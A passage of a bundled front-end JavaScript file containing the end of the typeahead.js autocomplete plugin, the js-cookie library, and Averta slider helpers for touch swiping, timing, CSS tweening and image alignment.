            _onAsyncRequested: function (a, b, c) {
               this.eventBus.trigger("asyncrequest", c, b)
            },
            _onAsyncCanceled: function (a, b, c) {
               this.eventBus.trigger("asynccancel", c, b)
            },
            _onAsyncReceived: function (a, b, c) {
               this.eventBus.trigger("asyncreceive", c, b)
            },
            _onFocused: function () {
               this._minLengthMet() && this.menu.update(this.input.getQuery())
            },
            _onBlurred: function () {
               this.input.hasQueryChangedSinceLastFocus() && this.eventBus.trigger("change", this.input.getQuery())
            },
            _onEnterKeyed: function (a, b) {
               var c;
               (c = this.menu.getActiveSelectable()) && this.select(c) && b.preventDefault()
            },
            _onTabKeyed: function (a, b) {
               var c;
               (c = this.menu.getActiveSelectable()) ? this.select(c) && b.preventDefault(): (c = this.menu.getTopSelectable()) && this.autocomplete(c) && b.preventDefault()
            },
            _onEscKeyed: function () {
               this.close()
            },
            _onUpKeyed: function () {
               this.moveCursor(-1)
            },
            _onDownKeyed: function () {
               this.moveCursor(1)
            },
            _onLeftKeyed: function () {
               "rtl" === this.dir && this.input.isCursorAtEnd() && this.autocomplete(this.menu.getTopSelectable())
            },
            _onRightKeyed: function () {
               "ltr" === this.dir && this.input.isCursorAtEnd() && this.autocomplete(this.menu.getTopSelectable())
            },
            _onQueryChanged: function (a, b) {
               this._minLengthMet(b) ? this.menu.update(b) : this.menu.empty()
            },
            _onWhitespaceChanged: function () {
               this._updateHint()
            },
            _onLangDirChanged: function (a, b) {
               this.dir !== b && (this.dir = b, this.menu.setLanguageDirection(b))
            },
            _openIfActive: function () {
               this.isActive() && this.open()
            },
            _minLengthMet: function (a) {
               return a = b.isString(a) ? a : this.input.getQuery() || "", a.length >= this.minLength
            },
            _updateHint: function () {
               var a, c, d, e, f, h, i;
               a = this.menu.getTopSelectable(), c = this.menu.getSelectableData(a), d = this.input.getInputValue(), !c || b.isBlankString(d) || this.input.hasOverflow() ? this.input.clearHint() : (e = g.normalizeQuery(d), f = b.escapeRegExChars(e), h = new RegExp("^(?:" + f + ")(.+$)", "i"), i = h.exec(c.val), i && this.input.setHint(d + i[1]))
            },
            isEnabled: function () {
               return this.enabled
            },
            enable: function () {
               this.enabled = !0
            },
            disable: function () {
               this.enabled = !1
            },
            isActive: function () {
               return this.active
            },
            activate: function () {
               return this.isActive() ? !0 : !this.isEnabled() || this.eventBus.before("active") ? !1 : (this.active = !0, this.eventBus.trigger("active"), !0)
            },
            deactivate: function () {
               return this.isActive() ? this.eventBus.before("idle") ? !1 : (this.active = !1, this.close(), this.eventBus.trigger("idle"), !0) : !0
            },
            isOpen: function () {
               return this.menu.isOpen()
            },
            open: function () {
               return this.isOpen() || this.eventBus.before("open") || (this.menu.open(), this._updateHint(), this.eventBus.trigger("open")), this.isOpen()
            },
            close: function () {
               return this.isOpen() && !this.eventBus.before("close") && (this.menu.close(), this.input.clearHint(), this.input.resetInputValue(), this.eventBus.trigger("close")), !this.isOpen()
            },
            setVal: function (a) {
               this.input.setQuery(b.toStr(a))
            },
            getVal: function () {
               return this.input.getQuery()
            },
            select: function (a) {
               var b = this.menu.getSelectableData(a);
               return b && !this.eventBus.before("select", b.obj) ? (this.input.setQuery(b.val, !0), this.eventBus.trigger("select", b.obj), this.close(), !0) : !1
            },
            autocomplete: function (a) {
               var b, c, d;
               return b = this.input.getQuery(), c = this.menu.getSelectableData(a), d = c && b !== c.val, d && !this.eventBus.before("autocomplete", c.obj) ? (this.input.setQuery(c.val), this.eventBus.trigger("autocomplete", c.obj), !0) : !1
            },
            moveCursor: function (a) {
               var b, c, d, e, f;
               return b = this.input.getQuery(), c = this.menu.selectableRelativeToCursor(a), d = this.menu.getSelectableData(c), e = d ? d.obj : null, f = this._minLengthMet() && this.menu.update(b), f || this.eventBus.before("cursorchange", e) ? !1 : (this.menu.setCursor(c), d ? this.input.setInputValue(d.val) : (this.input.resetInputValue(), this._updateHint()), this.eventBus.trigger("cursorchange", e), !0)
            },
            destroy: function () {
               this.input.destroy(), this.menu.destroy()
            }
         }), c
      }();
   ! function () {
      "use strict";

      function e(b, c) {
         b.each(function () {
            var b, d = a(this);
            (b = d.data(p.typeahead)) && c(b, d)
         })
      }

      function f(a, b) {
         return a.clone().addClass(b.classes.hint).removeData().css(b.css.hint).css(l(a)).prop("readonly", !0).removeAttr("id name placeholder required").attr({
            autocomplete: "off",
            spellcheck: "false",
            tabindex: -1
         })
      }

      function h(a, b) {
         a.data(p.attrs, {
            dir: a.attr("dir"),
            autocomplete: a.attr("autocomplete"),
            spellcheck: a.attr("spellcheck"),
            style: a.attr("style")
         }), a.addClass(b.classes.input).attr({
            autocomplete: "off",
            spellcheck: !1
         });
         try {
            !a.attr("dir") && a.attr("dir", "auto")
         } catch (c) {}
         return a
      }

      function l(a) {
         return {
            backgroundAttachment: a.css("background-attachment"),
            backgroundClip: a.css("background-clip"),
            backgroundColor: a.css("background-color"),
            backgroundImage: a.css("background-image"),
            backgroundOrigin: a.css("background-origin"),
            backgroundPosition: a.css("background-position"),
            backgroundRepeat: a.css("background-repeat"),
            backgroundSize: a.css("background-size")
         }
      }

      function m(a) {
         var c, d;
         c = a.data(p.www), d = a.parent().filter(c.selectors.wrapper), b.each(a.data(p.attrs), function (c, d) {
            b.isUndefined(c) ? a.removeAttr(d) : a.attr(d, c)
         }), a.removeData(p.typeahead).removeData(p.www).removeData(p.attr).removeClass(c.classes.input), d.length && (a.detach().insertAfter(d), d.remove())
      }

      function n(c) {
         var d, e;
         return d = b.isJQuery(c) || b.isElement(c), e = d ? a(c).first() : [], e.length ? e : null
      }
      var o, p, q;
      o = a.fn.typeahead, p = {
         www: "tt-www",
         attrs: "tt-attrs",
         typeahead: "tt-typeahead"
      }, q = {
         initialize: function (e, l) {
            function m() {
               var c, m, q, r, s, t, u, v, w, x, y;
               b.each(l, function (a) {
                  a.highlight = !!e.highlight
               }), c = a(this), m = a(o.html.wrapper), q = n(e.hint), r = n(e.menu), s = e.hint !== !1 && !q, t = e.menu !== !1 && !r, s && (q = f(c, o)), t && (r = a(o.html.menu).css(o.css.menu)), q && q.val(""), c = h(c, o), (s || t) && (m.css(o.css.wrapper), c.css(s ? o.css.input : o.css.inputWithNoHint), c.wrap(m).parent().prepend(s ? q : null).append(t ? r : null)), y = t ? j : i, u = new d({
                  el: c
               }), v = new g({
                  hint: q,
                  input: c
               }, o), w = new y({
                  node: r,
                  datasets: l
               }, o), x = new k({
                  input: v,
                  menu: w,
                  eventBus: u,
                  minLength: e.minLength
               }, o), c.data(p.www, o), c.data(p.typeahead, x)
            }
            var o;
            return l = b.isArray(l) ? l : [].slice.call(arguments, 1), e = e || {}, o = c(e.classNames), this.each(m)
         },
         isEnabled: function () {
            var a;
            return e(this.first(), function (b) {
               a = b.isEnabled()
            }), a
         },
         enable: function () {
            return e(this, function (a) {
               a.enable()
            }), this
         },
         disable: function () {
            return e(this, function (a) {
               a.disable()
            }), this
         },
         isActive: function () {
            var a;
            return e(this.first(), function (b) {
               a = b.isActive()
            }), a
         },
         activate: function () {
            return e(this, function (a) {
               a.activate()
            }), this
         },
         deactivate: function () {
            return e(this, function (a) {
               a.deactivate()
            }), this
         },
         isOpen: function () {
            var a;
            return e(this.first(), function (b) {
               a = b.isOpen()
            }), a
         },
         open: function () {
            return e(this, function (a) {
               a.open()
            }), this
         },
         close: function () {
            return e(this, function (a) {
               a.close()
            }), this
         },
         select: function (b) {
            var c = !1,
               d = a(b);
            return e(this.first(), function (a) {
               c = a.select(d)
            }), c
         },
         autocomplete: function (b) {
            var c = !1,
               d = a(b);
            return e(this.first(), function (a) {
               c = a.autocomplete(d)
            }), c
         },
         moveCursor: function (a) {
            var b = !1;
            return e(this.first(), function (c) {
               b = c.moveCursor(a)
            }), b
         },
         val: function (a) {
            var b;
            return arguments.length ? (e(this, function (b) {
               b.setVal(a)
            }), this) : (e(this.first(), function (a) {
               b = a.getVal()
            }), b)
         },
         destroy: function () {
            return e(this, function (a, b) {
               m(b), a.destroy()
            }), this
         }
      }, a.fn.typeahead = function (a) {
         return q[a] ? q[a].apply(this, [].slice.call(arguments, 1)) : q.initialize.apply(this, arguments)
      }, a.fn.typeahead.noConflict = function () {
         return a.fn.typeahead = o, this
      }
   }()
});;
(function (factory) {
   var registeredInModuleLoader;
   if (typeof define === 'function' && define.amd) {
      define(factory);
      registeredInModuleLoader = true;
   }
   if (typeof exports === 'object') {
      module.exports = factory();
      registeredInModuleLoader = true;
   }
   if (!registeredInModuleLoader) {
      var OldCookies = window.Cookies;
      var api = window.Cookies = factory();
      api.noConflict = function () {
         window.Cookies = OldCookies;
         return api;
      };
   }
}(function () {
   function extend() {
      var i = 0;
      var result = {};
      for (; i < arguments.length; i++) {
         var attributes = arguments[i];
         for (var key in attributes) {
            result[key] = attributes[key];
         }
      }
      return result;
   }

   function init(converter) {
      function api(key, value, attributes) {
         if (typeof document === 'undefined') {
            return;
         }
         if (arguments.length > 1) {
            attributes = extend({
               path: '/'
            }, api.defaults, attributes);
            if (typeof attributes.expires === 'number') {
               attributes.expires = new Date(new Date() * 1 + attributes.expires * 864e+5);
            }
            attributes.expires = attributes.expires ? attributes.expires.toUTCString() : '';
            try {
               var result = JSON.stringify(value);
               if (/^[\{\[]/.test(result)) {
                  value = result;
               }
            } catch (e) {}
            value = converter.write ? converter.write(value, key) : encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);
            key = encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/[\(\)]/g, escape);
            var stringifiedAttributes = '';
            for (var attributeName in attributes) {
               if (!attributes[attributeName]) {
                  continue;
               }
               stringifiedAttributes += '; ' + attributeName;
               if (attributes[attributeName] === true) {
                  continue;
               }
               stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
            }
            return (document.cookie = key + '=' + value + stringifiedAttributes);
         }
         var jar = {};
         var decode = function (s) {
            return s.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent);
         };
         var cookies = document.cookie ? document.cookie.split('; ') : [];
         var i = 0;
         for (; i < cookies.length; i++) {
            var parts = cookies[i].split('=');
            var cookie = parts.slice(1).join('=');
            if (!this.json && cookie.charAt(0) === '"') {
               cookie = cookie.slice(1, -1);
            }
            try {
               var name = decode(parts[0]);
               cookie = (converter.read || converter)(cookie, name) || decode(cookie);
               if (this.json) {
                  try {
                     cookie = JSON.parse(cookie);
                  } catch (e) {}
               }
               jar[name] = cookie;
               if (key === name) {
                  break;
               }
            } catch (e) {}
         }
         return key ? jar[key] : jar;
      }
      api.set = api;
      api.get = function (key) {
         return api.call(api, key);
      };
      api.getJSON = function () {
         return api.apply({
            json: true
         }, arguments);
      };
      api.remove = function (key, attributes) {
         api(key, '', extend(attributes, {
            expires: -1
         }));
      };
      api.defaults = {};
      api.withConverter = init;
      return api;
   }
   return init(function () {});
}));
window.averta = {},
   function ($) {
      window.package = function (t) {
         window[t] || (window[t] = {})
      };
      var extend = function (t, i) {
         for (var e in i) t[e] = i[e]
      };
      Function.prototype.extend = function (t) {
         "function" == typeof t.prototype.constructor ? extend(this.prototype, t.prototype) : this.prototype.extend(t), this.prototype.constructor = this
      };
      var trans = {
         Moz: "-moz-",
         Webkit: "-webkit-",
         Khtml: "-khtml-",
         O: "-o-",
         ms: "-ms-",
         Icab: "-icab-"
      };

      function getVendorPrefix() {
         if ("result" in arguments.callee) return arguments.callee.result;
         var t = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
            i = document.getElementsByTagName("script")[0];
         for (var e in i.style)
            if (t.test(e)) return arguments.callee.result = e.match(t)[0];
         return "WebkitOpacity" in i.style ? arguments.callee.result = "Webkit" : "KhtmlOpacity" in i.style ? arguments.callee.result = "Khtml" : arguments.callee.result = ""
      }

      function checkStyleValue(t) {
         var i = (document.body || document.documentElement).style,
            e = t;
         if ("string" == typeof i[e]) return !0;
         v = ["Moz", "Webkit", "Khtml", "O", "ms"], e = e.charAt(0).toUpperCase() + e.substr(1);
         for (var s = 0; s < v.length; s++)
            if ("string" == typeof i[v[s] + e]) return !0;
         return !1
      }

      function supportsTransitions() {
         return checkStyleValue("transition")
      }

      function supportsTransforms() {
         return checkStyleValue("transform")
      }

      function supports3DTransforms() {
         if (!supportsTransforms()) return !1;
         var t, i = document.createElement("i"),
            e = {
               WebkitTransform: "-webkit-transform",
               OTransform: "-o-transform",
               MSTransform: "-ms-transform",
               msTransform: "-ms-transform",
               MozTransform: "-moz-transform",
               Transform: "transform",
               transform: "transform"
            };
         for (var s in i.style.display = "block", document.body.insertBefore(i, null), e) void 0 !== i.style[s] && (i.style[s] = "translate3d(1px,1px,1px)", t = window.getComputedStyle(i).getPropertyValue(e[s]));
         return document.body.removeChild(i), null != t && 0 < t.length && "none" !== t
      }
      window._mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent), window._touch = "ontouchstart" in document, $(document).ready(function () {
         window._jcsspfx = getVendorPrefix(), window._csspfx = trans[window._jcsspfx], window._cssanim = !0, window._css3d = !0, window._css2d = !0
      }), window.parseQueryString = function (t) {
         var n = {};
         return t.replace(new RegExp("([^?=&]+)(=([^&]*))?", "g"), function (t, i, e, s) {
            n[i] = s
         }), n
      };
      var fps60 = 50 / 3;
      if (window.requestAnimationFrame || (window.requestAnimationFrame = window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function (t, i) {
            window.setTimeout(t, fps60)
         }), window.getComputedStyle || (window.getComputedStyle = function (e, t) {
            return this.el = e, this.getPropertyValue = function (t) {
               var i = /(\-([a-z]){1})/g;
               return "float" == t && (t = "styleFloat"), i.test(t) && (t = t.replace(i, function () {
                  return arguments[2].toUpperCase()
               })), e.currentStyle[t] ? e.currentStyle[t] : null
            }, e.currentStyle
         }), Array.prototype.indexOf || (Array.prototype.indexOf = function (t) {
            var i = this.length >>> 0,
               e = Number(arguments[1]) || 0;
            for ((e = e < 0 ? Math.ceil(e) : Math.floor(e)) < 0 && (e += i); e < i; e++)
               if (e in this && this[e] === t) return e;
            return -1
         }), window.isMSIE = function (version) {
            if (!$.browser.msie) return !1;
            if (!version) return !0;
            var ieVer = $.browser.version.slice(0, $.browser.version.indexOf("."));
            return "string" == typeof version ? -1 !== version.indexOf("<") || -1 !== version.indexOf(">") ? eval(ieVer + version) : eval(version + "==" + ieVer) : version == ieVer
         }, $.removeDataAttrs = function (e, t) {
            var i, s, n = [],
               o = e[0].attributes,
               a = o.length;
            for (t = t || [], i = 0; i < a; i++) "data-" === (s = o[i].name).substring(0, 5) && -1 === t.indexOf(s) && n.push(o[i].name);
            $.each(n, function (t, i) {
               e.removeAttr(i)
            })
         }, jQuery) {
         $.jqLoadFix = function () {
            if (this.complete) {
               var t = this;
               setTimeout(function () {
                  $(t).trigger("load")
               }, 1)
            }
         }, jQuery.uaMatch = jQuery.uaMatch || function (t) {
            t = t.toLowerCase();
            var i = /(chrome)[ \/]([\w.]+)/.exec(t) || /(webkit)[ \/]([\w.]+)/.exec(t) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t) || /(msie) ([\w.]+)/.exec(t) || t.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t) || [];
            return {
               browser: i[1] || "",
               version: i[2] || "0"
            }
         }, matched = jQuery.uaMatch(navigator.userAgent), browser = {}, matched.browser && (browser[matched.browser] = !0, browser.version = matched.version), browser.chrome ? browser.webkit = !0 : browser.webkit && (browser.safari = !0);
         var isIE11 = !!navigator.userAgent.match(/Trident\/7\./);
         isIE11 && (browser.msie = "true", delete browser.mozilla), jQuery.browser = browser, $.fn.preloadImg = function (n, o) {
            return this.each(function () {
               var i = $(this),
                  e = this,
                  s = new Image;
               s.onload = function (t) {
                  null == t && (t = {}), i.attr("src", n), t.width = s.width, t.height = s.height, i.data("width", s.width), i.data("height", s.height), setTimeout(function () {
                     o.call(e, t)
                  }, 50), s = null
               }, s.src = n
            }), this
         }
      }
   }(jQuery),
   function () {
      "use strict";
      averta.EventDispatcher = function () {
         this.listeners = {}
      }, averta.EventDispatcher.extend = function (t) {
         var i = new averta.EventDispatcher;
         for (var e in i) "constructor" != e && (t[e] = averta.EventDispatcher.prototype[e])
      }, averta.EventDispatcher.prototype = {
         constructor: averta.EventDispatcher,
         addEventListener: function (t, i, e) {
            this.listeners[t] || (this.listeners[t] = []), this.listeners[t].push({
               listener: i,
               ref: e
            })
         },
         removeEventListener: function (t, i, e) {
            if (this.listeners[t]) {
               for (var s = 0; s < this.listeners[t].length; ++s) i === this.listeners[t][s].listener && e === this.listeners[t][s].ref && this.listeners[t].splice(s--, 1);
               0 === this.listeners[t].length && (this.listeners[t] = null)
            }
         },
         dispatchEvent: function (t) {
            if ((t.target = this).listeners[t.type])
               for (var i = 0, e = this.listeners[t.type].length; i < e; ++i) this.listeners[t.type][i].listener.call(this.listeners[t.type][i].ref, t)
         }
      }
   }(),
   function (o) {
      "use strict";
      var a = "ontouchstart" in document,
         t = window.navigator.pointerEnabled,
         i = !t && window.navigator.msPointerEnabled,
         r = t || i,
         e = (t ? "pointerdown " : "") + (i ? "MSPointerDown " : "") + (a ? "touchstart " : "") + "mousedown",
         h = (t ? "pointermove " : "") + (i ? "MSPointerMove " : "") + (a ? "touchmove " : "") + "mousemove",
         l = (t ? "pointerup " : "") + (i ? "MSPointerUp " : "") + (a ? "touchend " : "") + "mouseup",
         d = (t ? "pointercancel " : "") + (i ? "MSPointerCancel " : "") + "touchcancel";
      averta.TouchSwipe = function (t) {
         this.$element = t, this.enabled = !0, t.bind(e, {
            target: this
         }, this.__touchStart), (t[0].swipe = this).onSwipe = null, this.swipeType = "horizontal", this.noSwipeSelector = "input, textarea, button, .no-swipe, .ms-no-swipe", this.lastStatus = {}
      };
      var s = averta.TouchSwipe.prototype;
      s.getDirection = function (t, i) {
         switch (this.swipeType) {
            case "horizontal":
               return t <= this.start_x ? "left" : "right";
            case "vertical":
               return i <= this.start_y ? "up" : "down";
            case "all":
               return Math.abs(t - this.start_x) > Math.abs(i - this.start_y) ? t <= this.start_x ? "left" : "right" : i <= this.start_y ? "up" : "down"
         }
      }, s.priventDefultEvent = function (t, i) {
         var e = Math.abs(t - this.start_x),
            s = Math.abs(i - this.start_y) < e;
         return "horizontal" === this.swipeType && s || "vertical" === this.swipeType && !s
      }, s.createStatusObject = function (t) {
         var i, e, s = {};
         return i = this.lastStatus.distanceX || 0, e = this.lastStatus.distanceY || 0, s.distanceX = t.pageX - this.start_x, s.distanceY = t.pageY - this.start_y, s.moveX = s.distanceX - i, s.moveY = s.distanceY - e, s.distance = parseInt(Math.sqrt(Math.pow(s.distanceX, 2) + Math.pow(s.distanceY, 2))), s.duration = (new Date).getTime() - this.start_time, s.direction = this.getDirection(t.pageX, t.pageY), s
      }, s.__reset = function (t, i) {
         this.reset = !1, this.lastStatus = {}, this.start_time = (new Date).getTime();
         var e = this.__getPoint(t, i);
         this.start_x = e.pageX, this.start_y = e.pageY
      }, s.__touchStart = function (t) {
         var i = t.data.target,
            e = t;
         if (i.enabled && !(0 < o(t.target).closest(i.noSwipeSelector, i.$element).length))
            if (t = t.originalEvent, r && o(this).css("-ms-touch-action", "horizontal" === i.swipeType ? "pan-y" : "pan-x"), i.onSwipe) {
               if (!(i.touchStarted || a && i.start_time && "mousedown" === t.type && (new Date).getTime() - i.start_time < 600)) {
                  var s = i.__getPoint(t, e);
                  i.start_x = s.pageX, i.start_y = s.pageY, i.start_time = (new Date).getTime(), o(document).bind(l, {
                     target: i
                  }, i.__touchEnd).bind(h, {
                     target: i
                  }, i.__touchMove).bind(d, {
                     target: i
                  }, i.__touchCancel);
                  var n = i.createStatusObject(s);
                  n.phase = "start", i.onSwipe.call(null, n), a || e.preventDefault(), i.lastStatus = n, i.touchStarted = !0
               }
            } else o.error("Swipe listener is undefined")
      }, s.__touchMove = function (t) {
         var i = t.data.target,
            e = t;
         if (t = t.originalEvent, i.touchStarted) {
            clearTimeout(i.timo), i.timo = setTimeout(function () {
               i.__reset(t, e)
            }, 60);
            var s = i.__getPoint(t, e),
               n = i.createStatusObject(s);
            i.priventDefultEvent(s.pageX, s.pageY) && e.preventDefault(), n.phase = "move", i.lastStatus = n, i.onSwipe.call(null, n)
         }
      }, s.__touchEnd = function (t) {
         var i = t.data.target,
            e = t;
         t = t.originalEvent, clearTimeout(i.timo);
         var s = i.lastStatus;
         a || e.preventDefault(), s.phase = "end", i.touchStarted = !1, i.priventEvt = null, o(document).unbind(l, i.__touchEnd).unbind(h, i.__touchMove).unbind(d, i.__touchCancel), s.speed = s.distance / s.duration, i.onSwipe.call(null, s)
      }, s.__touchCancel = function (t) {
         t.data.target.__touchEnd(t)
      }, s.__getPoint = function (t, i) {
         return a && -1 === t.type.indexOf("mouse") ? t.touches[0] : r ? t : i
      }, s.enable = function () {
         this.enabled || (this.enabled = !0)
      }, s.disable = function () {
         this.enabled && (this.enabled = !1)
      }
   }(jQuery),
   function () {
      "use strict";
      averta.Ticker = function () {};
      var n = averta.Ticker,
         o = [],
         a = 0,
         t = !0;
      n.add = function (t, i) {
         return o.push([t, i]), 1 === o.length && n.start(), a = o.length
      }, n.remove = function (t, i) {
         for (var e = 0, s = o.length; e < s; ++e) o[e] && o[e][0] === t && o[e][1] === i && o.splice(e, 1);
         0 === (a = o.length) && n.stop()
      }, n.start = function () {
         t && (t = !1, e())
      }, n.stop = function () {
         t = !0
      };
      var e = function () {
         if (!n.__stopped) {
            for (var t, i = 0; i !== a; i++)(t = o[i])[0].call(t[1]);
            requestAnimationFrame(e)
         }
      }
   }(),
   function () {
      "use strict";
      Date.now || (Date.now = function () {
         return (new Date).getTime()
      }), averta.Timer = function (t, i) {
         this.delay = t, this.currentCount = 0, this.paused = !1, this.onTimer = null, this.refrence = null, i && this.start()
      }, averta.Timer.prototype = {
         constructor: averta.Timer,
         start: function () {
            this.paused = !1, this.lastTime = Date.now(), averta.Ticker.add(this.update, this)
         },
         stop: function () {
            this.paused = !0, averta.Ticker.remove(this.update, this)
         },
         reset: function () {
            this.currentCount = 0, this.paused = !0, this.lastTime = Date.now()
         },
         update: function () {
            this.paused || Date.now() - this.lastTime < this.delay || (this.currentCount++, this.lastTime = Date.now(), this.onTimer && this.onTimer.call(this.refrence, this.getTime()))
         },
         getTime: function () {
            return this.delay * this.currentCount
         }
      }
   }(),
   function () {
      "use strict";
      window.CSSTween = function (t, i, e, s) {
         this.$element = t, this.duration = i || 1e3, this.delay = e || 0, this.ease = s || "linear"
      };
      var t = CSSTween.prototype;
      t.to = function (t, i) {
         return this.to_cb = t, this.to_cb_target = i, this
      }, t.from = function (t, i) {
         return this.fr_cb = t, this.fr_cb_target = i, this
      }, t.onComplete = function (t, i) {
         return this.oc_fb = t, this.oc_fb_target = i, this
      }, t.chain = function (t) {
         return this.chained_tween = t, this
      }, t.reset = function () {
         clearTimeout(this.start_to), clearTimeout(this.end_to)
      }, t.start = function () {
         var i = this.$element[0];
         clearTimeout(this.start_to), clearTimeout(this.end_to), this.fresh = !0, this.fr_cb && (i.style[window._jcsspfx + "TransitionDuration"] = "0ms", this.fr_cb.call(this.fr_cb_target));
         var e = this;
         return this.onTransComplete = function (t) {
            e.fresh && (e.reset(), i.style[window._jcsspfx + "TransitionDuration"] = "", i.style[window._jcsspfx + "TransitionProperty"] = "", i.style[window._jcsspfx + "TransitionTimingFunction"] = "", i.style[window._jcsspfx + "TransitionDelay"] = "", e.fresh = !1, e.chained_tween && e.chained_tween.start(), e.oc_fb && e.oc_fb.call(e.oc_fb_target))
         }, this.start_to = setTimeout(function () {
            e.$element && (i.style[window._jcsspfx + "TransitionDuration"] = e.duration + "ms", i.style[window._jcsspfx + "TransitionProperty"] = e.transProperty || "all", 0 < e.delay ? i.style[window._jcsspfx + "TransitionDelay"] = e.delay + "ms" : i.style[window._jcsspfx + "TransitionDelay"] = "", i.style[window._jcsspfx + "TransitionTimingFunction"] = e.ease, e.to_cb && e.to_cb.call(e.to_cb_target), e.end_to = setTimeout(function () {
               e.onTransComplete()
            }, e.duration + (e.delay || 0)))
         }, 1), this
      }
   }(),
   function () {
      "use strict";
      var a = null;

      function r(t, i) {
         if (void 0 !== i.x || void 0 !== i.y)
            if (a) {
               var e = window._jcsspfx + "Transform";
               void 0 !== i.x && (i[e] = (i[e] || "") + " translateX(" + i.x + "px)", delete i.x), void 0 !== i.y && (i[e] = (i[e] || "") + " translateY(" + i.y + "px)", delete i.y)
            } else {
               if (void 0 !== i.x) i["auto" !== t.css("right") ? "right" : "left"] = i.x + "px", delete i.x;
               if (void 0 !== i.y) i["auto" !== t.css("bottom") ? "bottom" : "top"] = i.y + "px", delete i.y
            } return i
      }
      window.CTween = {}, CTween.setPos = function (t, i) {
         t.css(r(t, i))
      }, CTween.animate = function (t, i, e, s) {
         if (null == a && (a = window._cssanim), s = s || {}, r(t, e), a) {
            var n = new CSSTween(t, i, s.delay, EaseDic[s.ease]);
            return s.transProperty && (n.transProperty = s.transProperty), n.to(function () {
               t.css(e)
            }), s.complete && n.onComplete(s.complete, s.target), n.start(), n.stop = n.reset, n
         }
         var o;
         return s.delay && t.delay(s.delay), s.complete && (o = function () {
            s.complete.call(s.target)
         }), t.stop(!0).animate(e, i, s.ease || "linear", o), t
      }, CTween.fadeOut = function (t, i, e) {
         var s = {};
         !0 === e ? s.complete = function () {
            t.remove()
         } : 2 === e && (s.complete = function () {
            t.css("display", "none")
         }), CTween.animate(t, i || 1e3, {
            opacity: 0
         }, s)
      }, CTween.fadeIn = function (t, i, e) {
         !1 !== e && t.css("opacity", 0).css("display", ""), CTween.animate(t, i || 1e3, {
            opacity: 1
         })
      }
   }(), window.EaseDic = {
      linear: "linear",
      ease: "ease",
      easeIn: "ease-in",
      easeOut: "ease-out",
      easeInOut: "ease-in-out",
      easeInCubic: "cubic-bezier(.55,.055,.675,.19)",
      easeOutCubic: "cubic-bezier(.215,.61,.355,1)",
      easeInOutCubic: "cubic-bezier(.645,.045,.355,1)",
      easeInCirc: "cubic-bezier(.6,.04,.98,.335)",
      easeOutCirc: "cubic-bezier(.075,.82,.165,1)",
      easeInOutCirc: "cubic-bezier(.785,.135,.15,.86)",
      easeInExpo: "cubic-bezier(.95,.05,.795,.035)",
      easeOutExpo: "cubic-bezier(.19,1,.22,1)",
      easeInOutExpo: "cubic-bezier(1,0,0,1)",
      easeInQuad: "cubic-bezier(.55,.085,.68,.53)",
      easeOutQuad: "cubic-bezier(.25,.46,.45,.94)",
      easeInOutQuad: "cubic-bezier(.455,.03,.515,.955)",
      easeInQuart: "cubic-bezier(.895,.03,.685,.22)",
      easeOutQuart: "cubic-bezier(.165,.84,.44,1)",
      easeInOutQuart: "cubic-bezier(.77,0,.175,1)",
      easeInQuint: "cubic-bezier(.755,.05,.855,.06)",
      easeOutQuint: "cubic-bezier(.23,1,.32,1)",
      easeInOutQuint: "cubic-bezier(.86,0,.07,1)",
      easeInSine: "cubic-bezier(.47,0,.745,.715)",
      easeOutSine: "cubic-bezier(.39,.575,.565,1)",
      easeInOutSine: "cubic-bezier(.445,.05,.55,.95)",
      easeInBack: "cubic-bezier(.6,-.28,.735,.045)",
      easeOutBack: "cubic-bezier(.175, .885,.32,1.275)",
      easeInOutBack: "cubic-bezier(.68,-.55,.265,1.55)"
   },
   function () {
      "use strict";
      window.MSAligner = function (t, i, e) {
         this.$container = i, this.$img = e, this.type = t || "stretch", this.widthOnly = !1, this.heightOnly = !1
      };
      var t = MSAligner.prototype;
      t.init = function (t, i) {
         switch (this.baseWidth = t, this.baseHeight = i, this.imgRatio = t / i, this.imgRatio2 = i / t, this.type) {
            case "tile":
               this.$container.css("background-image", "url(" + this.$img.attr("src") + ")"), this.$img.remove();
               break;
            case "center":
               this.$container.css("background-image", "url(" + this.$img.attr("src") + ")"), this.$container.css({
                  backgroundPosition: "center center",
                  backgroundRepeat: "no-repeat"
               }), this.$img.remove();
               break;
            case "stretch":
               this.$img.css({
                  width: "100%",
                  height: "100%"
               });
               break;
            case "fill":
            case "fit":
               this.needAlign = !0, this.align()
         }
      }, t.align = function () {
         if (this.needAlign) {
            var t = this.$container[0].offsetWidth,
               i = this.$container[0].offsetHeight,
               e = t / i;
            "fill" == this.type ? this.imgRatio < e ? (this.$img.width(t), this.$img.height(t * this.imgRatio2)) : (this.$img.height(i), this.$img.width(i * this.imgRatio)) : "fit" == this.type && (this.imgRatio < e ? (this.$img.height(i), this.$img.width(i * this.imgRatio)) : (this.$img.width(t), this.$img.height(t * this.imgRatio2))), this.setMargin()
         }
      }, t.setMargin = function () {
         var t = this.$container[0].offsetWidth,
            i = this.$container[0].offsetHeight;
         this.$img.css("margin-top", (i - this.$img[0].offsetHeight) / 2 + "px"), this.$img.css("margin-left", (t - this.$img[0].offsetWidth) / 2 + "px")
      }
   }(),
   function (s) {
      var i = function (t) {
         this.options = s.extend({}, i.defaultOptions, t), this.isEnabled = !1, !this.options.forcePolyfill && this.supportsPointerEvents() || (this.registerEvents(), this.isEnabled = !0)
      };
      i.defaultOptions = {
         forcePolyfill: !1,
         selector: "*",
         listenOn: ["click", "dblclick", "mousedown", "mouseup"],
         pointerEventsNoneClass: null,
         pointerEventsAllClass: null,
         eventNamespace: "pointer-events-polyfill"
      }, i.prototype.registerEvents = function () {
         s(document).on(this.getEventNames(), this.options.selector, s.proxy(this.onElementClick, this))
      }, i.prototype.getEventNames = function () {
         var t = this.options.eventNamespace ? "." + this.options.eventNamespace : "";
         return this.options.listenOn.join(t + " ") + t
      }, i.prototype.supportsPointerEvents = function () {
         var t = document.createElement("a").style;
